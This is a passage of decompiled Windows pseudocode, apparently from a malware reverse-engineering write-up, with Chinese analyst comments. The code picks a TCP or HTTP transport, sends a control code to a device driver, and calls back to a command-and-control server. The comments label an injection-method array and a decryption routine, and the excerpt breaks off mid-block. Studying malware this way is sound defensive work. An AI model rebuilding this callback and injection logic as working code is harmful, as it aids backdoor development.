 83 dword_18006B6E8 = v12;
84 v13 = lstrcmpiW(L"TCP", v10);
85 v14 = dword_18006B6E8;
86 if ( !v13 )
87 v14 = 1;
88 dword_18006B6E8 = v14;
89 v15 = lstrcmpiW(L"HTTP", v10);
90 v16 = dword_18006B6E8;
91 if ( !v15 )
92 v16 = 2;
93 dword_18006B6E8 = v16;
94 if ( dword_18006B6F8 > 0 )
95 {
96 v17 = sub_180030EB0(); // 拿到那个一堆注入方法的数组
97 v18 = htons(dword_18006B6F8);
98 ((void (__fastcall *)(__int64, _QWORD))v17[7])(0x22E008i64, v18);// 0x30dd0 发送a1控制码 以及a2to string到指定设备驱动
99 sub_180037A80((LPVOID)v17[9]);
100 v17[9] = 0i64;
101 VirtualFree(v17, 0i64, 0x8000u);
102 v19 = (__int64)sub_180024C20(dword_18006B6E8);// 疑似获取到解密方法数组
103 *((_QWORD *)lpParameter + 9) = v19;
104 v20 = v19;
105 if ( v19 )
106 {
107 (*(void (__fastcall **)(__int64, LPVOID, _QWORD))(v19 + 0x48))(v19, lpParameter, *((_QWORD *)lpParameter + 1));// 0x240d0
108 if ( !(*(unsigned int (__fastcall **)(_QWORD, LPCSTR, _QWORD))v20)(// 0x43460 回连c2
109 *(_QWORD *)(v20 + 96),
110 lpString2, // c2
111 (unsigned int)dword_18006B6F8) )// 端口
112 {
113 v21 = (char *)VirtualAlloc(0i64, 0x38ui64, 0x1000u, 4u);
114 v22 = v21;
115 if ( v21 )